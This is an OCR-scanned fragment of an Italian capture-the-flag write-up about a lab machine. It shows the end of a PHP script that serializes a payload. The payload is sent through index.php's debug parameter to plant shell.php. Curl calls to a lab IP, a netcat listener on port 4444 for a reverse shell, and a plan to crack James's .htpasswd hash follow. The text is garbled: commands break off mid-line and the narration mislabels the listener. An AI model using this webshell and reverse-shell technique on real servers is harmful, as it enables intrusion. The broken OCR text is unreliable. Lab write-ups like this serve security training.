
echo urlencode(serialize($oForm));

?>
Mandiamo la payload risultante alla variabile di debug della
pagina index.php dove di conseguenza si dovrà creare il file
shell.php sul server, con il contenuto che abbiamo inserito nella
variabile $message.
┌──(user㉿parrot)-[/data/Debug/files]

└─$ curl -s http://10.10.196.165/index.php?debug=`ph
Ora proviamo a sniffare in traffico: nc -nlvp 4444:
┌──(user㉿parrot)-[/data/Debug/files]

└─$ curl -s http://10.10.196.165/shell.php
Non possiamo accedere alla cartella home di James per ottenere
la user flag. Ma l'analisi dei file nella directory mostra un file
.htpasswd, con un hash, che potrebbe essere la password di
James.